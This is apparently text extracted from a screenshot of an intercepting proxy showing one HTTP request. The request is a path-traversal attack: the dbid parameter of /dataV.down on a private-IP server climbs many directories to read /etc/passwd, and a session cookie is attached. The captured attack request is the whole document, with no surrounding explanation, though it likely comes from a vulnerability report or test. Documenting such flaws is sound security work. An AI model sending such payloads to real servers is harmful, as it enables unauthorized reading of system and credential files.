 Request to https://10.100.40.43:12345
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /dataV.down?dbid=../../../../../../../../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.100.40.43:12345
3 Cookie: bHideResizeNotice=1; JSESSIONID=A6B6499C4D15B879BA25A8C34F673B34; ViewDataBoard=8
4 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://10.100.40.43:12345/dataV?dbid=8
15 Accept-Encoding: gzip, deflate
16 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close